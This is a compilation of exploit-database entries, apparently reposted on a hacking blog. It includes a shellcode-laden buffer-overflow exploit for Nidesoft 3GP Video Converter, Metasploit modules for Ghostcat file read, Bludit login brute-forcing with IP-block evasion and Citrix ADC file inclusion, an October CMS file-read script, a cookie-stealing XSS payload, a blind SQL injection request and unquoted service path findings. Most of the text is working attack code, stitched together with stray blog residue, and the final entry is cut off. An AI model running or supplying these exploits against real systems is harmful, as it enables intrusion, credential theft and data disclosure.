# Exploit Title: Nidesoft 3GP Video Converter 2.6.18 - Local Stack Buffer Overflow
# Date: 2020-07-30
# Author: Felipe Winsnes
# Software Link: http://www.nidesoft.com/downloads/3gp-video-converter.exe
# Version: 2.6.18
# Tested on: Windows 7 (x86)
# Blog: https://whitecr0wz.github.io/
# Proof of Concept:
# 1.- Run the python script, it will create the file "poc.txt".
# 2.- Copy the content of the new file "poc.txt" to clipboard.
# 3.- Open the application.
# 4.- Paste the clipboard into the "License Code" parameter within registration.
# 5.- Profit.
import struct
# msfvenom -p windows/exec CMD=calc.exe -f py -e x86/alpha_mixed EXITFUNC=thread
# Payload size: 448 bytes
buf = b""
buf += b"\x89\xe3\xdb\xd3\xd9\x73\xf4\x5e\x56\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x59\x6c\x48\x68\x6d"
buf += b"\x52\x43\x30\x57\x70\x33\x30\x65\x30\x6c\x49\x78\x65"
buf += b"\x70\x31\x6f\x30\x51\x74\x6e\x6b\x50\x50\x34\x70\x6c"
buf += b"\x4b\x73\x62\x76\x6c\x4c\x4b\x52\x72\x45\x44\x6e\x6b"
buf += b"\x44\x32\x71\x38\x56\x6f\x6e\x57\x32\x6a\x31\x36\x55"
buf += b"\x61\x49\x6f\x6e\x4c\x45\x6c\x30\x61\x61\x6c\x53\x32"
buf += b"\x54\x6c\x47\x50\x6a\x61\x78\x4f\x74\x4d\x53\x31\x69"
buf += b"\x57\x6a\x42\x4b\x42\x43\x62\x53\x67\x6c\x4b\x50\x52"
buf += b"\x52\x30\x6c\x4b\x50\x4a\x55\x6c\x4e\x6b\x42\x6c\x36"
buf += b"\x71\x44\x38\x5a\x43\x30\x48\x73\x31\x6a\x71\x63\x61"
buf += b"\x6e\x6b\x56\x39\x35\x70\x37\x71\x68\x53\x4c\x4b\x71"
buf += b"\x59\x35\x48\x58\x63\x74\x7a\x32\x69\x4c\x4b\x65\x64"
buf += b"\x4c\x4b\x77\x71\x4a\x76\x65\x61\x79\x6f\x4e\x4c\x4b"
buf += b"\x71\x48\x4f\x46\x6d\x67\x71\x78\x47\x37\x48\x39\x70"
buf += b"\x72\x55\x39\x66\x45\x53\x61\x6d\x38\x78\x37\x4b\x73"
buf += b"\x4d\x77\x54\x32\x55\x6d\x34\x63\x68\x6e\x6b\x30\x58"
buf += b"\x45\x74\x65\x51\x6e\x33\x51\x76\x6c\x4b\x64\x4c\x72"
buf += b"\x6b\x6c\x4b\x63\x68\x67\x6c\x47\x71\x4b\x63\x6c\x4b"
buf += b"\x43\x34\x6e\x6b\x77\x71\x7a\x70\x4d\x59\x73\x74\x47"
buf += b"\x54\x74\x64\x53\x6b\x51\x4b\x61\x71\x51\x49\x30\x5a"
buf += b"\x73\x61\x6b\x4f\x79\x70\x61\x4f\x43\x6f\x70\x5a\x4c"
buf += b"\x4b\x77\x62\x5a\x4b\x4e\x6d\x71\x4d\x72\x4a\x53\x31"
buf += b"\x4e\x6d\x4c\x45\x6c\x72\x33\x30\x65\x50\x37\x70\x76"
buf += b"\x30\x51\x78\x76\x51\x4e\x6b\x32\x4f\x6e\x67\x59\x6f"
buf += b"\x58\x55\x6f\x4b\x49\x70\x77\x6d\x47\x5a\x75\x5a\x72"
buf += b"\x48\x4d\x76\x6c\x55\x4f\x4d\x6f\x6d\x69\x6f\x49\x45"
buf += b"\x57\x4c\x63\x36\x43\x4c\x54\x4a\x4f\x70\x79\x6b\x39"
buf += b"\x70\x64\x35\x43\x35\x6f\x4b\x37\x37\x64\x53\x72\x52"
buf += b"\x52\x4f\x61\x7a\x45\x50\x63\x63\x79\x6f\x6b\x65\x35"
buf += b"\x33\x63\x51\x32\x4c\x61\x73\x54\x6e\x75\x35\x72\x58"
buf += b"\x43\x55\x63\x30\x41\x41"
jmpesp = struct.pack("<I", 0x66C33BEB)
buffer = "A" * 4592 + jmpesp + "\x41\x49" * 5 + buf + "\xff" * 2000
f = open ("poc.txt", "w")
f.write(buffer)
f.close()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863153511
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
require "msf/core"
class MetasploitModule < Msf::Auxiliary
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
"Name" => "Ghostcat",
"Description" => %q{
When using the Apache JServ Protocol (AJP), care must be taken when trusting incoming connections to Apache Tomcat. Tomcat treats AJP connections as having higher trust than, for example, a similar HTTP connection. If such connections are available to an attacker, they can be exploited in ways that may be surprising. In Apache Tomcat 9.0.0.M1 to 9.0.0.30, 8.5.0 to 8.5.50 and 7.0.0 to 7.0.99, Tomcat shipped with an AJP Connector enabled by default that listened on all configured IP addresses. It was expected (and recommended in the security guide) that this Connector would be disabled if not required. This vulnerability report identified a mechanism that allowed: - returning arbitrary files from anywhere in the web application - processing any file in the web application as a JSP Further, if the web application allowed file upload and stored those files within the web application (or the attacker was able to control the content of the web application by some other means) then this, along with the ability to process a file as a JSP, made remote code execution possible. It is important to note that mitigation is only required if an AJP port is accessible to untrusted users. Users wishing to take a defence-in-depth approach and block the vector that permits returning arbitrary files and execution as JSP may upgrade to Apache Tomcat 9.0.31, 8.5.51 or 7.0.100 or later. A number of changes were made to the default AJP Connector configuration in 9.0.31 to harden the default configuration. It is likely that users upgrading to 9.0.31, 8.5.51 or 7.0.100 or later will need to make small changes to their configurations.
},
"Author" =>
[
"A Security Researcher of Chaitin Tech", #POC
"ThienNV - SunCSR" #Metasploit Module
],
"License" => MSF_LICENSE,
"References" =>
[
[ "CVE", "2020-1938"]
],
"Privileged" => false,
"Platform" => %w{ java linux win},
"Targets" =>
[
["Automatic",
{
"Arch" => ARCH_JAVA,
"Platform" => "win"
}
],
[ "Java Windows",
{
"Arch" => ARCH_JAVA,
"Platform" => "win"
}
],
[ "Java Linux",
{
"Arch" => ARCH_JAVA,
"Platform" => "linux"
}
]
],
"DefaultTarget" => 0))
register_options(
[
OptString.new("FILENAME",[true,"File name","/WEB-INF/web.xml"]),
OptBool.new('SSL', [ true, 'SSL', false ]),
OptPort.new('PORTWEB', [ false, 'Set a port webserver'])
],self.class)
end
def method2code(method)
methods = {
"OPTIONS" => 1,
"GET" => 2,
"HEAD" => 3,
"POST" => 4,
"PUT" => 5,
"DELETE" => 6,
"TRACE" => 7,
"PROPFIND" => 8
}
code = methods[method]
return code
end
def make_headers(headers)
header2code = {
"accept" => "\xA0\x01",
"accept-charset" => "\xA0\x02",
"accept-encoding" => "\xA0\x03",
"accept-language" => "\xA0\x04",
"authorization" => "\xA0\x05",
"connection" => "\xA0\x06",
"content-type" => "\xA0\x07",
"content-length" => "\xA0\x08",
"cookie" => "\xA0\x09",
"cookie2" => "\xA0\x0A",
"host" => "\xA0\x0B",
"pragma" => "\xA0\x0C",
"referer" => "\xA0\x0D",
"user-agent" => "\xA0\x0E"
}
headers_ajp = Array.new
for (header_name, header_value) in headers do
code = header2code[header_name].to_s
if code != ""
headers_ajp.append(code)
headers_ajp.append(ajp_string(header_value.to_s))
else
headers_ajp.append(ajp_string(header_name.to_s))
headers_ajp.append(ajp_string(header_value.to_s))
end
end
return int2byte(headers.length,2), headers_ajp
end
def make_attributes(attributes)
attribute2code = {
"remote_user" => "\x03",
"auth_type" => "\x04",
"query_string" => "\x05",
"jvm_route" => "\x06",
"ssl_cert" => "\x07",
"ssl_cipher" => "\x08",
"ssl_session" => "\x09",
"req_attribute" => "\x0A",
"ssl_key_size" => "\x0B"
}
attributes_ajp = Array.new
for attr in attributes
name = attr.keys.first.to_s
code = (attribute2code[name]).to_s
value = attr[name]
if code != ""
attributes_ajp.append(code)
if code == "\x0A"
for v in value
attributes_ajp.append(ajp_string(v.to_s))
end
else
attributes_ajp.append(ajp_string(value.to_s))
end
end
end
return attributes_ajp
end
def ajp_string(message_bytes)
message_len_int = message_bytes.length
return int2byte(message_len_int,2) + message_bytes + "\x00"
end
def int2byte(data, byte_len=1)
if byte_len == 1
return [data].pack("C")
else
return [data].pack("n*")
end
end
def make_forward_request_package(method,headers,attributes)
prefix_code_int = 2
prefix_code_bytes = int2byte(prefix_code_int)
method_bytes = int2byte(method2code(method))
protocol_bytes = "HTTP/1.1"
req_uri_bytes = "/index.txt"
remote_addr_bytes = "127.0.0.1"
remote_host_bytes = "localhost"
server_name_bytes = datastore['RHOST'].to_s
if datastore['SSL'] == true
is_ssl_boolean = 1
else
is_ssl_boolean = 0
end
server_port_int = datastore['PORTWEB']
if server_port_int.to_s == ""
server_port_int = (is_ssl_boolean ^ 1) * 80 + (is_ssl_boolean ^ 0) * 443
end
is_ssl_bytes = int2byte(is_ssl_boolean,1)
server_port_bytes = int2byte(server_port_int, 2)
headers.append(["host", "#{server_name_bytes}:#{server_port_int}"])
num_headers_bytes, headers_ajp_bytes = make_headers(headers)
attributes_ajp_bytes = make_attributes(attributes)
message = Array.new
message.append(prefix_code_bytes)
message.append(method_bytes)
message.append(ajp_string(protocol_bytes.to_s))
message.append(ajp_string(req_uri_bytes.to_s))
message.append(ajp_string(remote_addr_bytes.to_s))
message.append(ajp_string(remote_host_bytes.to_s))
message.append(ajp_string(server_name_bytes.to_s))
message.append(server_port_bytes)
message.append(is_ssl_bytes)
message.append(num_headers_bytes)
message += headers_ajp_bytes
message += attributes_ajp_bytes
message.append("\xff")
message_bytes = message.join
send_bytes = "\x12\x34" + ajp_string(message_bytes.to_s)
return send_bytes
end
def send_recv_once(data)
buf = ""
begin
connect(true, {'RHOST'=>"#{datastore['RHOST'].to_s}", 'RPORT'=>datastore['RPORT'].to_i, 'SSL'=>datastore['SSL']})
sock.put(data)
buf = sock.get_once || ""
rescue Rex::AddressInUse, ::Errno::ETIMEDOUT, Rex::HostUnreachable, Rex::ConnectionTimeout, Rex::ConnectionRefused, ::Timeout::Error, ::EOFError => e
elog("#{e.class} #{e.message}\n#{e.backtrace * "\n"}")
ensure
disconnect
end
return buf
end
def read_buf_string(buf, idx)
len = buf[idx..(idx+2)].unpack('n')[0]
idx += 2
print "#{buf[idx..(idx+len)]}"
idx += len + 1
idx
end
def parse_response(buf, idx)
common_response_headers = {
"\x01" => "Content-Type",
"\x02" => "Content-Language",
"\x03" => "Content-Length",
"\x04" => "Date",
"\x05" => "Last-Modified",
"\x06" => "Location",
"\x07" => "Set-Cookie",
"\x08" => "Set-Cookie2",
"\x09" => "Servlet-Engine",
"\x0a" => "Status",
"\x0b" => "WWW-Authenticate",
}
idx += 2
idx += 2
if buf[idx] == "\x04"
idx += 1
print "Status Code: "
idx += 2
idx = read_buf_string(buf, idx)
puts
header_num = buf[idx..(idx+2)].unpack('n')[0]
idx += 2
for i in 1..header_num
if buf[idx] == "\xA0"
idx += 1
print "#{common_response_headers[buf[idx]]}: "
idx += 1
idx = read_buf_string(buf, idx)
puts
else
idx = read_buf_string(buf, idx)
print(": ")
idx = read_buf_string(buf, idx)
puts
end
end
elsif buf[idx] == "\x05"
return 0
elsif buf[idx] == "\x03"
idx += 1
puts
idx = read_buf_string(buf, idx)
else
return 1
end
parse_response(buf, idx)
end
def run
headers = Array.new
method = "GET"
target_file = datastore['FILENAME'].to_s
attributes = [
{"req_attribute" => ["javax.servlet.include.request_uri", "index"]},
{"req_attribute" => ["javax.servlet.include.path_info" , target_file]},
{"req_attribute" => ["javax.servlet.include.servlet_path" , "/"]}
]
data = make_forward_request_package(method, headers, attributes)
buf = send_recv_once(data)
parse_response(buf, 0)
end
end
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize
super(
'Name' => 'Bludit Panel Brute force',
'Description' => %q{
This Module performs brute force attack on Bludit Panel.
},
'Author' => 'Eren Simsek <egtorteam@gmail.com>',
'License' => MSF_LICENSE,
'DisclosureDate' => 'June 7 2020')
register_options(
[
OptString.new('TARGETURI', [ true, 'Bludit Panel Uri', 'admin']),
OptString.new('USERNAME', [ false, 'Bludit account username']),
OptString.new('PASSWORD', [ false, 'Bludit account password']),
OptPath.new('USER_FILE', [ false, 'The User wordlist path']),
OptPath.new('PASS_FILE', [ false, 'The Pass wordlist path']),
OptBool.new('USER_AS_PASS', [ false, 'Try the username as the password for all users']),
])
end
def check_variable
if datastore["USERNAME"] != nil
if datastore["USER_FILE"] != nil
raise Msf::OptionValidateError.new(['USER_FILE'])
end
end
if datastore["PASSWORD"] != nil
if datastore["PASS_FILE"] != nil
raise Msf::OptionValidateError.new(['PASS_FILE'])
end
end
if datastore["USER_FILE"] != nil
if datastore["USERNAME"] != nil
raise Msf::OptionValidateError.new(['USERNAME'])
end
end
if datastore["PASS_FILE"] != nil
if datastore["PASSWORD"] != nil
raise Msf::OptionValidateError.new(['PASSWORD'])
end
end
end
@signed = false
def brute_force(username,password)
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path,'/'),
'method' => 'GET',
})
#Send request target website
username = username.strip
password = password.strip
#strip command remove spaces
bluditkey = res.get_cookies
#Send request target website and get cookies
csrf = res.body.scan(/<input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="(.*?)">/).flatten[0] || ''
#Get CSRF Token
if bluditkey == nil #if cookies not found
fail_with(Failure::UnexpectedReply, "Cookie Not Found !")
end
if csrf == nil #if csrf token not found
fail_with(Failure::UnexpectedReply, "CSRF Not Found !")
end
print_warning("Trying #{username}:#{password}")
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path,'/'),
'method' => 'POST',
'cookie' => bluditkey,
'headers' => {
'X-Forwarded-For' => password, #host injected and unblock ip address
'User-Agent' => 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer' => normalize_uri(target_uri.path,'/'),
},
'vars_post' => { #post method variables
'tokenCSRF' => csrf,
'username' => username,
'password' => password,
'save' => '',
},
})
if res && res.code != 200 #if request cod not 200 ok
if res && res.headers['Location'] == '/admin/dashboard' #if signed web site
print_good("Found #{username}:#{password}")
@signed = true
else #request not 200 error
fail_with(Failure::UnexpectedReply, " Request Not Success Code #{res.code}")
end
end
end
def run
check_variable #check variable, not use user_file if use username
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path,'/'),
'method' => 'GET',
})
if res && res.code == 200
vprint_status("Request 200 OK")
else
fail_with(Failure::UnexpectedReply, "Request Not Success Code #{res.code}")
end
if datastore["USERNAME"] != nil && datastore["PASS_FILE"] != nil
unless ::File.exist?(datastore['PASS_FILE'])
#check file exit, error not found if not exist file
fail_with Failure::NotFound, "PASS_FILE #{datastore['PASS_FILE']} does not exists!"
end
@wordlist = ::File.open(datastore["PASS_FILE"],"rb")
#open pass_file
@wordlist.each_line do |password|
#each line on wordlist
password = password.strip # remove spaces
if !@signed # continue if signed false
brute_force(datastore["USERNAME"],password)
end
end
end
if datastore["USER_FILE"] != nil && datastore["PASSWORD"] != nil
unless ::File.exist?(datastore['USER_FILE'])
fail_with Failure::NotFound, "USER_FILE #{datastore['USER_FILE']} does not exists!"
end
@wordlist = ::File.open(datastore["USER_FILE"],"rb")
@wordlist.each_line do |username|
username = username.strip
if !@signed
brute_force(username,datastore["PASSWORD"])
end
end
end
if datastore["USER_FILE"] != nil && datastore["PASS_FILE"] != nil
unless ::File.exist?(datastore['USER_FILE'])
fail_with Failure::NotFound, "USER_FILE #{datastore['USER_FILE']} does not exists!"
end
unless ::File.exist?(datastore['PASS_FILE'])
fail_with Failure::NotFound, "PASS_FILE #{datastore['PASS_FILE']} does not exists!"
end
@userlist = ::File.open(datastore["USER_FILE"],"rb")
@userlist.each_line do |username|
username = username.strip
@passlist = ::File.open(datastore["PASS_FILE"],"rb")
@passlist.each_line do |password|
password = password.strip
if !@signed
brute_force(username,password)
end
end
end
end
if datastore["USER_FILE"] != nil && datastore["USER_AS_PASS"] == true && datastore["PASS_FILE"] == nil
unless ::File.exist?(datastore['USER_FILE'])
fail_with Failure::NotFound, "USER_FILE #{datastore['USER_FILE']} does not exist!"
end
@userlist = ::File.open(datastore["USER_FILE"],"rb")
@userlist.each_line do |username|
username = username.strip
@passlist = ::File.open(datastore["USER_FILE"],"rb")
@passlist.each_line do |password|
password = password.strip
if !@signed
brute_force(username,password)
end
end
end
end
end
end
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::Scanner
def initialize(info = {})
super(update_info(info,
'Name' => 'Citrix ADC NetScaler - Local File Inclusion (Metasploit)',
'Description' => %{
The remote device is affected by multiple vulnerabilities.
An authorization bypass vulnerability exists in Citrix ADC and NetScaler Gateway devices.
An unauthenticated remote attacker with access to the `NSIP/management interface` can exploit
this to bypass authorization (CVE-2020-8193).
And Information disclosure (CVE-2020-8195 and CVE-2020-8196) - but at this time unclear which.
},
'Author' => [
'Donny Maasland', # Discovery
'mekhalleh (RAMELLA Sébastien)' # Module author (Zeop Entreprise)
],
'References' => [
['CVE', '2020-8193'],
['CVE', '2020-8195'],
['CVE', '2020-8196'],
['URL', 'https://dmaasland.github.io/posts/citrix.html'],
['URL', 'https://research.nccgroup.com/2020/07/10/rift-citrix-adc-vulnerabilities-cve-2020-8193-cve-2020-8195-and-cve-2020-8196-intelligence/amp/'],
['URL', 'https://github.com/jas502n/CVE-2020-8193']
],
'DisclosureDate' => '2020-07-09',
'License' => MSF_LICENSE,
'DefaultOptions' => {
'RPORT' => 443,
'SSL' => true
}
))
register_options([
OptEnum.new('MODE', [true, 'Start type.', 'discovery', [ 'discovery', 'interactive', 'sessions']]),
OptString.new('PATH', [false, 'File or directory you want to read', '/nsconfig/ns.conf']),
OptString.new('TARGETURI', [true, 'Base path', '/'])
])
end
def create_session
params = 'type=allprofiles&sid=loginchallengeresponse1requestbody&username=nsroot&set=1'
request = {
'method' => 'POST',
'uri' => "#{normalize_uri(target_uri.path, 'pcidss', 'report')}?#{params}",
'ctype' => 'application/xml',
'headers' => {
'X-NITRO-USER' => Rex::Text.rand_text_alpha(6..8),
'X-NITRO-PASS' => Rex::Text.rand_text_alpha(6..8)
},
'data' => '<appfwprofile><login></login></appfwprofile>'
}
request = request.merge({'cookie' => @cookie}) if @cookie
response = send_request_raw(request)
unless response && response.code == 406
print_error("#{@message_prefix} - No response to session request.")
return
end
response.get_cookies
end
def fix_session_rand
response = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'menu', 'ss'),
'cookie' => @cookie,
'vars_get' => {
'sid' => 'nsroot',
'username' => 'nsroot',
'force_setup' => '1'
}
)
if response && response.code == 302
location = response.headers['location']
response = send_request_cgi(
'method' => 'GET',
'uri' => location,
'cookie' => @cookie
)
return unless response && response.code == 200
end
response.to_s.scan(/rand = "([^"]+)"/).join
end
def read_lfi(path, var_rand)
params = "filter=path:#{path}"
request = {
'method' => 'POST',
'uri' => "#{normalize_uri(target_uri.path, 'rapi', 'filedownload')}?#{params}",
'cookie' => @cookie,
'ctype' => 'application/xml',
'headers' => {
'X-NITRO-USER' => Rex::Text.rand_text_alpha(6..8),
'X-NITRO-PASS' => Rex::Text.rand_text_alpha(6..8),
'rand_key' => var_rand
},
'data' => '<clipermission></clipermission>'
}
response = send_request_raw(request)
end
def run_host(ip)
proto = (datastore['SSL'] ? 'https' : 'http')
@message_prefix = "#{proto}://#{ip}:#{datastore['RPORT']}"
@cookie = create_session
if @cookie && @cookie =~ /SESSID/
print_status("#{@message_prefix} - Got session: #{@cookie.split(' ')[0]}")
var_rand = fix_session_rand
unless var_rand
print_error("#{@message_prefix} - Unable to get rand value.")
return Exploit::CheckCode::Unknown
end
print_status("#{@message_prefix} - Got rand: #{var_rand}")
print_status("#{@message_prefix} - Re-breaking session...")
create_session
case datastore['MODE']
when /discovery/
response = read_lfi('/etc/passwd'.gsub('/', '%2F'), var_rand)
if response.code == 406
if response.body.include? ('root:*:0:0:')
print_warning("#{@message_prefix} - Vulnerable.")
return Exploit::CheckCode::Vulnerable
end
end
when /interactive/
# TODO: parse response
response = read_lfi(datastore['PATH'].gsub('/', '%2F'), var_rand)
if response.code == 406
print_line("#{response.body}")
end
return
when /sessions/
# TODO: parse response
response = read_lfi('/var/nstmp'.gsub('/', '%2F'), var_rand)
if response.code == 406
print_line("#{response.body}")
end
return
end
end
print_good("#{@message_prefix} - Not Vulnerable.")
return Exploit::CheckCode::Safe
end
end
#Exploit Title: DigitalPersona 5.1.0.656 'DpHostW' - Unquoted Service Path
# Discovery by: Teresa Q
# Discovery Date: 2020-11-11
# Vendor:DigitalPersona U. are U. One Touch
# Version: 5.1.0.656
# Vulnerability Type: Unquoted Service Path
# Vendor Homepage : https://www.hidglobal.com/crossmatch
# Tested on OS: Windows 10 Home x64 es
#Analyze PoC :
==============
C:\>sc qc "DpHost"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: DpHost
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files\DigitalPersona\Bin\DpHostW.exe
GRUPO_ORDEN_CARGA : BiometricGroup
ETIQUETA : 0
NOMBRE_MOSTRAR : Servicio de autenticación biométrica
DEPENDENCIAS : RPCSS
NOMBRE_INICIO_SERVICIO: LocalSystem
C:\>
#Exploit Title: Touchbase.io 1.10 - Stored Cross Site Scripting
#Date: 2020-11-11
#Exploit Author: Simran Sankhala
#Vendor Homepage: https://touchbase.ai/
#Software Link: https://touchbase.ai/
#Version: 1.1.0
#Tested on: Windows 10
#Proof Of Concept:
touchbase.ai application allows stored XSS, via the 'Add User' module,
that is rendered upon 'Contacts' page visit.
To exploit this vulnerability:
Steps to Reproduce:
1. Login to the application, goto 'Contacts' module and add the user
2. Inject the payload = <marquee onstart=alert(document.cookie)> in the
'Name' field
3. Fill the other details, and save the details.
4. Go to the 'Contacts' module again, and we can see that our entered
XSS Script is executed in the name field and the pop-up appears with the
session cookie details.
# Exploit Title: SAntivirus IC 10.0.21.61 - 'SAntivirusIC' Unquoted Service Path
# Discovery by: Mara Ramirez
# Discovery Date: 10-11-2020
# Vendor Homepage: https://www.segurazo.com/download.html
# Software Links : https://www.segurazo.com/download.html
# Tested Version: 10.0.21.61
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 Home Single Languaje
# Step to discover Unquoted Service Path:
C:\>wmic service get name, displayname, pathname, startmode | findstr /i "auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """ SAntivirusIC SAntivirusIC C:\Program Files (x86)\Digital Communications\SAntivirus\SAntivirusIC.exe -service Auto
C:\>sc qc SAntivirusIC
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: SAntivirusIC
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files (x86)\Digital Communications\SAntivirus\SAntivirusIC.exe -service
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : SAntivirusIC
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
# Exploit Title: October CMS Build 465 - Arbitrary File Read Exploit (Authenticated)
# Date: 2020-03-31
# Exploit Author: Sivanesh Ashok
# Vendor Homepage: https://octobercms.com/
# Version: Build 465 and below
# Tested on: Windows 10 / XAMPP / October CMS Build 465
# CVE: CVE-2020-5295
echo '''
Authenticated arbitrary file read exploit for October CMS <= Build 465
Tested on: v1.0.45
'''
rm /tmp/ocms_* &> /dev/null
if [[ ! `command -v recode` ]]; then
echo -e "[!] Missing package 'recode'\n[!] Install 'recode' using the respective command to resume\n\tsudo apt install recode\n\tsudo pacman -S recode\n\tyum install recode"
echo -e "[*] Exiting!\n"
exit 0
fi
read -p "[*] Enter target host (with http/https): " host
echo ""
read -p "[*] Enter your cookie value: " cookie
curl -s -X GET -H "Cookie: $cookie" "$host/backend/cms" > /tmp/ocms_gethtml
if [[ ! `awk '/<span class="nav-label">/,/<\/span>/' /tmp/ocms_gethtml | grep "Assets"` ]]; then
echo -e "[-] Invalid cookie\n[-] Either the user does not have the privilege to modify assets or the cookie is invalid"
echo -e "[*] Exiting!\n"
exit 0
fi
echo '''
[!] Relative path to the target file is required.
eg. config/database.php
If you are unsure about the path, check OctoberCMS github which has the default file system hosted
https://github.com/octobercms/october
'''
read -p "[*] Enter path to the target file: " targetfile
themename=`grep "data-item-theme" /tmp/ocms_gethtml -m 1 | awk -F'"' '{print $6}'`
csrftoken=`grep "csrf-token" /tmp/ocms_gethtml | awk -F'"' '{print $4}'`
curl -s -X POST -H "Cookie: $cookie" -H "X-CSRF-TOKEN: $csrftoken" -H "X-OCTOBER-REQUEST-HANDLER: onOpenTemplate" -H "X-Requested-With: XMLHttpRequest" -d "theme=$themename" -d "type=asset" -d "path=../../../$targetfile" "$host/backend/cms" > /tmp/ocms_jsonres
cat /tmp/ocms_jsonres | jq -r '.tab' 2> /dev/null | awk '/<textarea/,/<\/textarea>/' 2> /dev/null | recode html > /tmp/ocms_file 2> /dev/null
if [[ `cat /tmp/ocms_file` ]]; then
cp /tmp/ocms_file ./october_extractedfile
echo -e "\n[+] File saved as ./october_extractedfile!\n"
exit 1
else
echo -e "\n[-] Error extracting file. Check /tmp/ocms_jsonres for the server response. Exiting!\n"
exit 0
fi
# Exploit Title: OpenCart Theme Journal 3.1.0 - Sensitive Data Exposure
# Date: 11-06-2020
# Vendor Homepage: https://www.journal-theme.com/
# Vendor Changelog: https://docs.journal-theme.com/changelog
# Exploit Author: Jinson Varghese Behanan (@JinsonCyberSec)
# Author Advisory: https://www.getastra.com/blog/911/plugin-exploit/sql-errors-data-exposure-in-journal-opencart-theme/
# Version: 3.0.46 and below
# CVE : CVE-2020-15478
1. Description
Journal, the best selling OpenCart theme used in over 25K websites, was found to expose sensitive information and be potentially vulnerable to more attacks such as SQL Injection.
Sensitive Data Exposure, an OWASP Top 10 vulnerability, occurs when an application fails to adequately secure sensitive data. The information exposed can include passwords, session tokens, credit card data, private health data, and more.
2. Vulnerability
Due to the way the “page” parameter is typecast as an integer in /catalog/controller/journal3/blog.php, if someone enters a string, this results in a detailed error message showing SQL error, database details, and internal path.
Such information can help an attacker better prepare their attacks. We see that $page is type casted to an integer using $page = (int)Arr::get($this->request->get, 'page', 1); in the mentioned file.
All OpenCart websites using the Journey theme version 3.0.46 and below are affected.
3. Timeline
Vulnerability reported to the Journal team – June 11, 2020
Journal Theme version 3.1.0 containing the fix to the vulnerability released – July 1, 2020
# Exploit Title: IDT PC Audio 1.0.6425.0 - 'STacSV' Unquoted Service Path
# Discovery by: Isabel Lopez
# Software link: https://www.pconlife.com/download/otherfile/20566/098185e9b7c417cf7480bb9f839db652/
# Discovery Date: 2020-11-07
# Tested Version: 1.0.6425.0
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 x64 es
# Step to discover Unquoted Service Path:
C:\>wmic service get name, displayname, pathname, startmode | findstr /i "Auto" |findstr /i /v "C:\Windows\\" | findstr /i /v """
Audio service STacSV c:\Program Files\IDT\WDM\STacSV64.exe Auto
# Service info:
c:\>sc qc STacSV
[SC] QueryServiceConfig SUCCES
SERVICE_NAME: STacSV
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : c:\Program Files\IDT\WDM\STacSV64.exe
LOAD_ORDER_GROUP : AudioGroup
TAG : 0
DISPLAY_NAME : Audio Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: Pandora FMS 7.0 NG 749 - 'CG Items' SQL Injection (Authenticated)
# Date: 11-14-2020
# Exploit Author: Matthew Aberegg, Alex Prieto
# Vendor Homepage: https://pandorafms.com/
# Patch Link: https://github.com/pandorafms/pandorafms/commit/1258a1a63535f60924fb69b1f7812c678570cc8e
# Software Link: https://pandorafms.com/community/get-started/
# Version: Pandora FMS 7.0 NG 749
# Tested on: Ubuntu 18.04
# Vulnerability Details
# Description : A blind SQL injection vulnerability exists in the "CG Items" functionality of Pandora FMS.
# Vulnerable Parameter : data
# POC
POST /pandora_console/ajax.php?data=(SELECT+1+FROM+(SELECT(SLEEP(5)))A) HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
Origin: http://TARGET
Connection: close
Referer: http://TARGET/pandora_console/index.php?sec=eventos&sec2=operation/events/events
Cookie: PHPSESSID=i5uv0ugb4bdu9avagk38vcdok3
page=general%2Fcg_items
# Title: Advanced System Care Service 13 - 'AdvancedSystemCareService13' Unquoted Service Path
# Author: Jair Amezcua
# Date: 2020-11-10
# Vendor Homepage: https://www.iobit.com
# Software Link: https://www.iobit.com/es/advancedsystemcarepro.php
# Version : 13.0.0.157
# Tested on: Windows 10 64bit(EN)
# CVE : N/A
# 1. Description:
